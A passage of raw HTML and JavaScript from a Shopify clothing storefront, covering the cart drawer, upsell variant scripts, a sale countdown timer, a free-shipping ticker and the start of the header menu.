          </h3><p class="card__caption"><span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/sale"
              
              class="full-unstyled-link"
            >Sale<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your bag</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            🔒 CHECKOUT
          </button>
        </div>

        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.allrj.com/cdn/shop/files/kindpng_1704542.png?v=1763359495&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17587734249712__blocks_AErDAi" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    padding: 5px 10px;
    background-color: #1c8a4c;
    color: #ffffff;
    font-family: "New York", Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;
    font-weight: 400;
  }

  .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    margin: 0;
  }

  .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    gap: 10px;
  }

  .ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    min-width: 25px;
    text-align: center;
  }

  .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 9px;
    text-transform: uppercase;
    opacity: 0.8;
    letter-spacing: 0.5px;
  }

  .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    opacity: 0.6;
  }

  .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    text-align: center;
  }

  @media screen and (max-width: 749px) {
    .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 10.5px;
      padding: 4.0px 8.0px;
    }

    .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
      min-width: 21.25px;
    }

    .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 7.65px;
    }

    .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
    }

    .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 7.0px;
    }
  }
</style>

<countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq
  class="ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq"
  data-end-date="2026-01-31"
  data-end-time="00:52:59"
  
>
  
    <div class="ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <a href="/collections/sale" title="Sale">SALE UP TO 70% OFF ENDS IN </a>
    </div>
  

  <div class="ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-timer-display>
    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-hours>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-minutes>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-seconds>00</span>
      
    </div>
  </div>

  <div class="ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-expired-message style="display: none;">
    
  </div>
</countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq>

<script>
  (function() {
    class CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq extends HTMLElement {
      constructor() {
        super();
        this.endDate = this.dataset.endDate;
        this.endTime = this.dataset.endTime;
        this.timerDisplay = this.querySelector('[data-timer-display]');
        this.expiredMessage = this.querySelector('[data-expired-message]');
        this.hoursElement = this.querySelector('[data-hours]');
        this.minutesElement = this.querySelector('[data-minutes]');
        this.secondsElement = this.querySelector('[data-seconds]');
        this.interval = null;
      }

      connectedCallback() {
        if (!this.endDate || !this.endTime) {
          this.showExpired();
          return;
        }

        this.startCountdown();
      }

      disconnectedCallback() {
        if (this.interval) {
          clearInterval(this.interval);
        }
      }

      startCountdown() {
        this.updateTimer();
        this.interval = setInterval(() => {
          this.updateTimer();
        }, 1000);
      }

      updateTimer() {
        const endDateTime = new Date(this.endDate + 'T' + this.endTime).getTime();
        const now = new Date().getTime();
        const distance = endDateTime - now;

        if (distance < 0) {
          this.showExpired();
          return;
        }

        const hours = Math.floor(distance / (1000 * 60 * 60));
        const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((distance % (1000 * 60)) / 1000);

        this.hoursElement.textContent = this.padZero(hours);
        this.minutesElement.textContent = this.padZero(minutes);
        this.secondsElement.textContent = this.padZero(seconds);
      }

      padZero(num) {
        return num.toString().padStart(2, '0');
      }

      showExpired() {
        if (this.interval) {
          clearInterval(this.interval);
        }
        this.timerDisplay.style.display = 'none';
        this.expiredMessage.style.display = 'block';
      }
    }

    customElements.define('countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq', CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq);
  })();
</script>



</div><div id="shopify-section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-tickers.css?v=26460353564835601131729795485" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 6px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.5rem;
    padding: 0 1.5rem;
  }
  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        FREE SHIPPING
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        UP TO 70% OFF
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 70% OFF
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17587734249712__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" media="print" onload="this.media='all'"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-drawer.css?v=117704523736002033791729795440" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart.css?v=117163281298350560821766125707" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-totals.css?v=111987608111678922651729795486" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-price.css?v=65201790601369510131729795472" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-discounts.css?v=74870978688267675121729795451" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-loading-overlay.css?v=136552473503819378861729795459" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-list-menu.css?v=82531261308708820501729795455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-search.css?v=76686531364379041121766125714" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-menu-drawer.css?v=87780842001062699951729795462" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-notification.css?v=177607716713981352061729795443" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.allrj.com/cdn/shop/t/66/assets/component-cart-items.css?v=39456019372754408861729795442" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 80px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 70px;
    }
  }

  
.scrolled-past-header .header__heading-logo {
      width: 75%;
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><script src="//www.allrj.com/cdn/shop/t/66/assets/details-disclosure.js?v=49485580946776388481766125729" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/details-modal.js?v=70706229258222174471766125734" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/cart-notification.js?v=24630465151689888441766125695" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/search-form.js?v=47752140433978986791766125807" defer="defer"></script><script src="//www.allrj.com/cdn/shop/t/66/assets/cart-drawer.js?v=47947910181183128201766125691" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Men
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-men" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Men
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://www.allrj.com/collections/mens-tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Tops
                                        </a></li><li><a href="https://www.allrj.com/collections/mens-bottoms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Men&#39;s Bottoms
                                        </a></li><li><a href="/collections/shoes/Sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Women
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-women" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
